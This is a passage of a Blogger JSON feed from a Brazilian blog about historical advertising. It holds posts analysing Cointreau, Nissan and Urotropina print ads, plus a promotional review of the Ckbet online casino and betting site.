href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 